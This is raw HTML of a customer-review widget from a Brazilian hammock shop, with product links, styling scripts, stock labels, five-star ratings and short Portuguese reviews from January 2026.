                                                                    <div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-87">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-cru-e-laranja-var-simples-acab-cru.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru"></span>
</span>
<style>.product-image-container-87 {
    width: 240px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Gabrielly Tavares</strong>
                                </p>
                                <p class="amreview-message">
                                    A rede veio no tamanho exato. É bem linda e firme. Eu amei, estou usando e...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="18 de jan de 2026">
                                        18 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html">
                                Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-91">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-caramelo-e-mostarda-varanda-simples-acab-caramelo.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo"></span>
</span>
<style>.product-image-container-91 {
    width: 240px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>GEISA</strong>
                                </p>
                                <p class="amreview-message">
                                    Tecido maravilhoso, forte, confortável, bonita e, graças à calculadora d...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="17 de jan de 2026">
                                        17 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Amarela - Varanda Raia"></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>H.L..S.Badaró </strong>
                                </p>
                                <p class="amreview-message">
                                    Adorei a rede, a cor, o material… confortável e bonita fora o atendiment...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="14 de jan de 2026">
                                        14 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html">
                                Rede de Descanso Simples Mesclada Azul Turquesa e Azul Piscina                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-115">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina-a1.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Mesclada Azul Turquesa e Azul Piscina"></span>
</span>
<style>.product-image-container-115 {
    width: 240px;
}
.product-image-container-115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Cleber </strong>
                                </p>
                                <p class="amreview-message">
                                    Muito boa a rede. Ótimo custo benefício. Tecido bom.                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="13 de jan de 2026">
                                        13 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html">
                                Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-80">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-mesclado-laranja-amarelo-azul-e-preto-a4.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja"></span>
</span>
<style>.product-image-container-80 {
    width: 240px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":5},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Simone</strong>
                                </p>
                                <p class="amreview-message">
                                    Material de ótima qualidade, resistente e confortável. A combinação de ...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="9 de jan de 2026">
                                        9 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Escama - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-434">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xadrez-amarelo-laranja-e-azul-escama-acab-amarelo-.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Escama - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-434 {
    width: 240px;
}
.product-image-container-434 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-434");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-434  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":2},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Lucas</strong>
                                </p>
                                <p class="amreview-message">
                                    Material excelente, cores vibrantes. Segunda rede que compro. Recomendo mui...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="6 de jan de 2026">
                                        6 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Amarela - Varanda Raia"></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>H. Badaró</strong>
                                </p>
                                <p class="amreview-message">
                                    Podem comprar sem medo. Achei a cor mais bonita que no site, um amarelo mai...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="5 de jan de 2026">
                                        5 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-437">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-amarelo-laranja-e-azul-acab-amarelo.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-437 {
    width: 240px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Cristiano Candido</strong>
                                </p>
                                <p class="amreview-message">
                                    Comprei esta rede tem 2 anos e até hoje está perfeita! Excelente material...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="4 de jan de 2026">
                                        4 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html">
                                Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-326">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-jogo-das-damas-vermelho-e-cru-acab-vermelho-escama.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama"></span>
</span>
<style>.product-image-container-326 {
    width: 240px;
}
.product-image-container-326 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-326");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-326  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":8},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Osvaldo Oliveira</strong>
                                </p>
                                <p class="amreview-message">
                                    Produto muito com ótimo custo benefício                                 </p>
                                <div class="amreview-footer">
